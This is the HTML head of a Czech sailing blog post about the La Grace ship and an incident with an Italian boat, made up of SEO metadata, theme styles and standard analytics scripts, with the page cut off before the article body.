

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/
body_size: 28608
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>La Grace: Nehoda s italskou lodí - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Grace: Nehoda s italskou lodí - Krása jachtingu" />
	<meta property="og:description" content="26.11.2016 sobota: Odpoledne jsme nalodili novou posádku 13 osob z České republiky. Klasická sobota. Jen s tím rozdílem, že prší. Během dne se nám na lodi vystřídaly návštěvy Čechů co tu bydlí, žijí a pracují. Byla to samá milá setkání. Po nezbytných školeních jsme se rozhodli zůstat v portu na Kerkyře a večer si každý [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2017-01-05T03:04:01+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Josef Dvorský" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Josef Dvorský" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#article","isPartOf":{"@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/"},"author":{"name":"Josef Dvorský","@id":"http://krasajachtingu.cz/#/schema/person/20d677433b65ae87e183a9cecd13f382"},"headline":"La Grace: Nehoda s italskou lodí","datePublished":"2017-01-05T03:04:01+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/"},"wordCount":965,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png","keywords":["Středozemní moře"],"articleSection":["LA GRACE"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#respond"]}]},{"@type":"WebPage","@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/","url":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/","name":"La Grace: Nehoda s italskou lodí - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png","datePublished":"2017-01-05T03:04:01+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"La Grace: Nehoda s italskou lodí"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/20d677433b65ae87e183a9cecd13f382","name":"Josef Dvorský","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY-150x150.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY-150x150.jpg","caption":"Josef Dvorský"},"description":"Kapitán, celoživotní jachtař, námořník, několikanásobný pokořitel Atlantiku a hlavně pravý otec srdečního projektu La Grace, který nemá ve světě obdoby.","url":"https://krasajachtingu.cz/author/pepadvorsky/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-nehoda-s-italskou-lodi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-nehoda-s-italskou-lodi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/16540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=16540' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="33afe84c89";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
